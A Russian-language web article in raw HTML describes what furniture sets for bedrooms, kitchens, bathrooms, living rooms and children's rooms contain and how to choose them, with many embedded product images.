<p style="text-align: justify;">Среди огромного разнообразия стилей иногда человеку, не разбирающемуся в дизайне, становится сложно подобрать предметы интерьера так, чтобы вместе они смотрелись гармонично. Избежать хаоса и безвкусицы помогут следующие правила:</p>
<ol style="text-align: justify;">
<li>Рекомендуется расставлять предметы парами. Это могут быть прикроватные столики в стиле модерн или стулья в духе кантри. Таким образом, пара предметов в помещении будет смотреться более гармонично;</li>
<li>Лучше подобрать один основной цвет, а дальше отталкиваться от него. Можно использовать его оттенки в оформлении отделки;</li>
<li>Острые формы будут мягче смотреться рядом с округлыми предметами. Сочетание противоположных форм вполне уместно;</li>
<li>Что касается текстиля, его нужно подобрать так, чтоб вся мебель дополняла единый образ комнаты. Можно положить на диван плед, цвет и рисунок которого будет схожим с обивкой мебели или материалом штор;</li>
<li>Чтобы интерьер выглядел более сбалансированным, рекомендуется подбирать как минимум два предмета мебели одного стиля.</li>
</ol>
<blockquote>
<p style="text-align: justify;">Многообразие стилей дает широкие возможности для создания гармоничного, комфортного и уютного интерьера. Разнообразие мебели позволит подобрать наиболее понравившиеся изделия на любой вкус. Зная все тонкости сочетания разных стилей, можно создать неповторимый дизайн.</p>
</blockquote>
<h2 style="text-align: justify;" id="raznovidnosti-i-komplektatsiya">Разновидности и комплектация</h2>
<p style="text-align: justify;">Гарнитуры выпускаются для спальни, гостиной, детской, ванной, кухни. Каждый комплект отличается входящими в него элементами мебели. За счет чего с помощью гарнитура можно полностью обставить любую комнату.</p>
<h3 style="text-align: justify;" id="spalnyy">Спальный</h3>
<p style="text-align: justify;">Спальные мебельные гарнитуры и комплекты традиционно включают:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<ul style="text-align: justify;">
<li>Кровать;</li>
<li>Шкаф;</li>
<li>Тумбы.</li>
</ul>
<p style="text-align: justify;">Расширенный вариант предполагает, кроме стандартного набора, наличие комода, туалетного столика. Можно обратить внимание на модульный спальный гарнитур. Он представляет собой стандартный набор мебели плюс дополнительный шкаф, зеркало, комод, другие предметы интерьера. Часто в спальне устанавливают шкафы-купе. Они не занимают много места, но очень вместительные и удобные.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Bezhevyj-spalnyj-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37522" src="https://mblx.ru/wp-content/uploads/2018/01/Bezhevyj-spalnyj-garnitur.jpg" alt="Бежевый спальный гарнитур" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Bezhevyj-spalnyj-garnitur.jpg 666w, https://mblx.ru/wp-content/uploads/2018/01/Bezhevyj-spalnyj-garnitur-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37521" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli.jpg" alt="Как правильно выбрать комплект мебели" width="500" height="354" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli.jpg 1130w, https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli-300x212.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli-768x544.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-komplekt-mebeli-1024x725.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="354"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Serye-ottenki-interera-komnaty.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37520" src="https://mblx.ru/wp-content/uploads/2018/01/Serye-ottenki-interera-komnaty.png" alt="Серые оттенки интерьера комнаты" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Serye-ottenki-interera-komnaty.png 974w, https://mblx.ru/wp-content/uploads/2018/01/Serye-ottenki-interera-komnaty-300x225.png 300w, https://mblx.ru/wp-content/uploads/2018/01/Serye-ottenki-interera-komnaty-768x576.png 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-Ameli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37519" src="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-Ameli.jpg" alt="Спальный гарнитур Амели" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-Ameli.jpg 666w, https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-Ameli-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-horoshij-garnitur-dlya-obustrojstva-spalni.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37518" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-horoshij-garnitur-dlya-obustrojstva-spalni.jpeg" alt="Как выбрать хороший гарнитур для обустройства спальни" width="500" height="340" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-horoshij-garnitur-dlya-obustrojstva-spalni.jpeg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-horoshij-garnitur-dlya-obustrojstva-spalni-300x204.jpeg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-horoshij-garnitur-dlya-obustrojstva-spalni-768x522.jpeg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="340"></span></a></p>
<h3 style="text-align: justify;" id="kuhonnyy">Кухонный</h3>
<p style="text-align: justify;">Кухонный гарнитур содержит:</p>
<ul style="text-align: justify;">
<li>Навесные шкафы;</li>
<li>Напольные шкафы-столы;</li>
<li>Пеналы;</li>
<li>Передвижные столы-трансформеры, буфеты.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Рекомендуется устанавливать пеналы по краям гарнитура. Таким образом, рабочая поверхность не будет прерываться. Это очень удобно, так как на кухне за приготовлением пищи приходится проводить немало времени.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Pryamoj-kuhonnyj-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37527" src="https://mblx.ru/wp-content/uploads/2018/01/Pryamoj-kuhonnyj-garnitur.jpg" alt="Прямой кухонный гарнитур" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pryamoj-kuhonnyj-garnitur.jpg 666w, https://mblx.ru/wp-content/uploads/2018/01/Pryamoj-kuhonnyj-garnitur-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-kachestvennuyu-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37526" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-kachestvennuyu-mebel.jpg" alt="Как выбрать качественную мебель" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-kachestvennuyu-mebel.jpg 666w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-kachestvennuyu-mebel-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37525" src="https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli.jpg" alt="Стильный дизайн современной мебели" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli.jpg 2000w, https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Stilnyj-dizajn-sovremennoj-mebeli-1024x768.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37524" src="https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli.jpg" alt="Фиолетовые фасады шкафчиков мебели" width="500" height="354" srcset="https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli.jpg 1280w, https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli-300x212.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli-768x543.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Fioletovye-fasady-shkafchikov-mebeli-1024x724.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="354"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-bezhevogo-tsveta.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37523" src="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-bezhevogo-tsveta.jpg" alt="Кухонный гарнитур бежевого цвета" width="500" height="355" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-bezhevogo-tsveta.jpg 915w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-bezhevogo-tsveta-300x213.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-bezhevogo-tsveta-768x546.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="355"></span></a></p>
<h3 style="text-align: justify;" id="dlya-vannoy">Для ванной</h3>
<p style="text-align: justify;">В состав мебельного гарнитура для ванной могут входить:</p>
<ul style="text-align: justify;">
<li>Настенный шкафчик, который часто имеет одну или несколько зеркальных дверок;</li>
<li>Тумба для умывания – в верхней ее части размещается раковина, а нижняя может содержать выдвижные ящики для хранения средств гигиены;</li>
<li>Пенал – комплект часто включает один или более предметов. Пеналы необходимы для хранения полотенец. Нижняя часть обычно предназначается для грязного белья.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Стандартный набор мебели можно дополнить другими изделиями. Производители выпускают модульные варианты для таких случаев. Именно поэтому существует возможность приобрести каждый элемент отдельно.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37532" src="https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne.jpg" alt="Навесные полки для размещения на кухне" width="500" height="373" srcset="https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne.jpg 3000w, https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne-300x224.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne-768x573.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Navesnye-polki-dlya-razmeshheniya-na-kuhne-1024x764.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="373"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Svetlyj-garnitur-dlya-vannoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37531" src="https://mblx.ru/wp-content/uploads/2018/01/Svetlyj-garnitur-dlya-vannoj.jpg" alt="Светлый гарнитур для ванной" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Svetlyj-garnitur-dlya-vannoj.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Svetlyj-garnitur-dlya-vannoj-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Svetlyj-garnitur-dlya-vannoj-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Krasnye-pokrytiya-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37530" src="https://mblx.ru/wp-content/uploads/2018/01/Krasnye-pokrytiya-mebeli.jpg" alt="Красные покрытия мебели" width="500" height="473" srcset="https://mblx.ru/wp-content/uploads/2018/01/Krasnye-pokrytiya-mebeli.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Krasnye-pokrytiya-mebeli-300x284.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="473"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-mebel-dlya-vannoj-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37529" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-mebel-dlya-vannoj-komnaty.jpg" alt="Как выбрать мебель для ванной комнаты" width="500" height="404" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-mebel-dlya-vannoj-komnaty.jpg 750w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-mebel-dlya-vannoj-komnaty-300x242.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="404"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37528" src="https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur.jpg" alt="Индивидуальный встроенный гарнитур" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur.jpg 1800w, https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur-768x768.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Individualnyj-vstroennyj-garnitur-1024x1024.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a></p>
<h3 style="text-align: justify;" id="gostinyy">Гостиный</h3>
<p style="text-align: justify;">На сегодняшний день представлен огромный выбор модульных гарнитуров для гостиной. Большое разнообразие мебели позволяет подобрать предметы интерьера для помещения любого размера. Гарнитуры вместительные, удобные в использовании.</p>
<p style="text-align: justify;">Комплект мебели может включать следующие предметы интерьера:</p>
<ul style="text-align: justify;">
<li>Шкафы, стеллажи для хранения одежды, книг;</li>
<li>Витрины для посуды, статуэток и других элементов декора;</li>
<li>Комоды;</li>
<li>Тумбы под телевизор и другую видео- и аудиотехнику;</li>
<li>Открытые полки.</li>
</ul>
<p style="text-align: justify;"><strong>Для гостиной выпускается удобная модульная мягкая мебель.</strong> Примером может стать диван с одним или несколькими углами. Модули не соединены между собой, что позволяет устанавливать их в разных вариациях.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37537" src="https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj.jpg" alt="Черный гарнитур для гостиной" width="500" height="328" srcset="https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj.jpg 1890w, https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj-300x197.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj-768x504.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/CHernyj-garnitur-dlya-gostinoj-1024x672.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="328"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Belye-predmety-mebeli-s-uzorami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37536" src="https://mblx.ru/wp-content/uploads/2018/01/Belye-predmety-mebeli-s-uzorami.jpg" alt="Белые предметы мебели с узорами" width="500" height="347" srcset="https://mblx.ru/wp-content/uploads/2018/01/Belye-predmety-mebeli-s-uzorami.jpg 896w, https://mblx.ru/wp-content/uploads/2018/01/Belye-predmety-mebeli-s-uzorami-300x208.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Belye-predmety-mebeli-s-uzorami-768x533.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="347"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Gostinaya-s-zolotymi-detalyami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37535" src="https://mblx.ru/wp-content/uploads/2018/01/Gostinaya-s-zolotymi-detalyami.jpg" alt="Гостиная с золотыми деталями" width="500" height="524" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gostinaya-s-zolotymi-detalyami.jpg 904w, https://mblx.ru/wp-content/uploads/2018/01/Gostinaya-s-zolotymi-detalyami-286x300.jpg 286w, https://mblx.ru/wp-content/uploads/2018/01/Gostinaya-s-zolotymi-detalyami-768x805.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="524"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Pravila-obustrojstva-gostinoj-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37534" src="https://mblx.ru/wp-content/uploads/2018/01/Pravila-obustrojstva-gostinoj-komnaty.jpg" alt="Правила обустройства гостиной комнаты" width="500" height="350" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pravila-obustrojstva-gostinoj-komnaty.jpg 1022w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-obustrojstva-gostinoj-komnaty-300x210.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-obustrojstva-gostinoj-komnaty-768x538.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="350"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Stil-barokko-v-interere.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37533" src="https://mblx.ru/wp-content/uploads/2018/01/Stil-barokko-v-interere.jpg" alt="Стиль барокко в интерьере" width="500" height="322" srcset="https://mblx.ru/wp-content/uploads/2018/01/Stil-barokko-v-interere.jpg 870w, https://mblx.ru/wp-content/uploads/2018/01/Stil-barokko-v-interere-300x193.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Stil-barokko-v-interere-768x494.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="322"></span></a></p>
<h3 style="text-align: justify;" id="detskiy">Детский</h3>
<p style="text-align: justify;">В состав мебельного комплекта и гарнитура могут входить различные предметы, которые подбираются, в зависимости от возраста ребенка. Для новорожденных подойдет комплект из кроватки и пеленального столика. Это минимальный набор, который содержит все необходимое для малыша.</p>
<p style="text-align: justify;">В возрасте старше одного года ребенку понадобится более просторная кровать, шкафы для одежды. В этом случае комплект может состоять из кровати, комода, стеллажей для игрушек, стульчика для кормления. Производители стараются сделать шкафы для детской наиболее вместительными, так как малыши быстро растут, и им необходимо много одежды.</p>
<p style="text-align: justify;">Для детей школьного и подросткового возраста упор делается на функциональность мебели, рациональное использование пространства. В комплект могут входить кровать, рабочий место, шкафы. Также можно дополнить подростковую мебель полками и стеллажами для размещения игрушек, книг и других личных вещей.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Praktichnost-detskogo-garnitura-na-kuhne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37542" src="https://mblx.ru/wp-content/uploads/2018/01/Praktichnost-detskogo-garnitura-na-kuhne.jpg" alt="Практичность детского гарнитура на кухне" width="500" height="284" srcset="https://mblx.ru/wp-content/uploads/2018/01/Praktichnost-detskogo-garnitura-na-kuhne.jpg 603w, https://mblx.ru/wp-content/uploads/2018/01/Praktichnost-detskogo-garnitura-na-kuhne-300x171.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="284"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Dvuhyarusnaya-mebel-dlya-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37541" src="https://mblx.ru/wp-content/uploads/2018/01/Dvuhyarusnaya-mebel-dlya-doma.jpg" alt="Двухъярусная мебель для дома" width="500" height="355" srcset="https://mblx.ru/wp-content/uploads/2018/01/Dvuhyarusnaya-mebel-dlya-doma.jpg 599w, https://mblx.ru/wp-content/uploads/2018/01/Dvuhyarusnaya-mebel-dlya-doma-300x213.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="355"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/YArkie-predmety-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37540" src="https://mblx.ru/wp-content/uploads/2018/01/YArkie-predmety-mebeli.jpg" alt="Яркие предметы мебели" width="500" height="354" srcset="https://mblx.ru/wp-content/uploads/2018/01/YArkie-predmety-mebeli.jpg 597w, https://mblx.ru/wp-content/uploads/2018/01/YArkie-predmety-mebeli-300x213.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="354"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-priyatnogo-tona.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37539" src="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-priyatnogo-tona.jpg" alt="Детский гарнитур приятного тона" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-priyatnogo-tona.jpg 666w, https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-priyatnogo-tona-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-v-stile-klassika.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37538" src="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-v-stile-klassika.jpg" alt="Детский гарнитур в стиле классика" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-v-stile-klassika.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Detskij-garnitur-v-stile-klassika-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<h2 style="text-align: justify;" id="kriterii-vybora"><b>Критерии выбора</b></h2>
<p style="text-align: justify;">При выборе гарнитура в спальню, детскую и другие комнаты обязательно проверьте сертификаты на продукцию. Предметы интерьера рекомендуется выбирать от проверенных производителей. Что касается цветовой гаммы, лучше остановить выбор на нейтральных тонах. Яркие цвета со временем могут надоесть, тем более, спальня – это место отдыха. Светлая бежевая или темно-коричневая мебель станут наилучшим вариантом.</p>
<blockquote>
<p style="text-align: justify;">Очень важна качественная гарнитура для мебели – крепежные элементы, ручки, петли. Некачественные варианты быстро теряют вид и портят общую картину.</p>
</blockquote>
<p style="text-align: justify;">Требование к мебели для всех комнат – она не должна загромождать все пространство комнаты. При выборе изделий обращать внимание стоит на их габариты. В это же время предметы интерьера должны быть вместительными, удобными в эксплуатации.</p>
<p style="text-align: justify;">Главный критерий выбора мебели для кухни и ванной комнаты – защита от влажности. В этом случае нужно обратить внимание на материал изготовления столов, шкафов и тумб. Часто мебель для помещений с повышенной влажностью сделана из пластика. Еще один важный момент – фасады предметов интерьера в ванной комнате не должны быть глянцевыми, так как на них хорошо видны любые загрязнения, капли воды. Такую мебель придется постоянно протирать.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-kuhonnyj-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37546" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-kuhonnyj-garnitur.jpg" alt="Как правильно выбрать кухонный гарнитур" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-kuhonnyj-garnitur.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-vybrat-kuhonnyj-garnitur-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-chastnogo-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37545" src="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-chastnogo-doma.jpg" alt="Гарнитур для частного дома" width="500" height="186" srcset="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-chastnogo-doma.jpg 940w, https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-chastnogo-doma-300x112.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-chastnogo-doma-768x286.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="186"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37544" src="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-doma.jpg" alt="Гарнитур для дома" width="500" height="357" srcset="https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-doma.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-doma-300x214.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Garnitur-dlya-doma-768x549.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="357"></span></a></p>
